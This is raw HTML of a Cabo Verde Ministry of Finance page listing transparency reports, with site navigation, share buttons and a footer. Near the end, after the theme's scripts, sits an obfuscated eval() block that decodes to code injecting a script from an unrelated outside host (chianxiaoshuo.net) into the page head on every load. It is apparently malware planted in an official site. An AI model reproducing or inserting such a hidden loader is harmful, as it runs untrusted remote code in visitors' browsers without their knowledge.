Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Divulgação de Relatórios</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Divulgação de Relatórios </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Divulgação de Relatórios e Documentos</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77776" data-analytics-asset-title="Divulgação de Relatórios e Documentos" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Divulgação de Relatórios</span> </div> <h6 style="color: #868686"></h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Lista Documentos e Relatorios - Transparência</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="3589397" data-analytics-asset-title="Lista Documentos e Relatorios - Transparência" data-analytics-asset-type="web-content"> <ul class="docs-list"> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/inspecao-geral-das-financas">Inspeção Geral das Finanças </a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/unidade-de-gestao-de-projetos-especiais"> Unidade de Gestão de Projetos Especiais </a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/boletim-macroeconomico"> Boletim Macroeconómico </a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/uase-page#docs-uase">Unidade de Acompanhamento do Setor Empresarial do Estado</a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/relatorio-auditoria-a-covid"> Relatório Auditoria a Covid </a></li> </ul> <style type="text/css">.docs-list{list-style:none}.docs-list li{padding:20px 20px;border-bottom:1px solid #eee;display:flex;gap:20px}.docs-list li img{width:24px;height:auto}.docs-list li a{text-decoration:none;font-size:1.2rem}.docs-list li a:hover{cursor:pointer}</style> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66099&amp;redirect=%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769815695341"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/2915188?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F76112%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
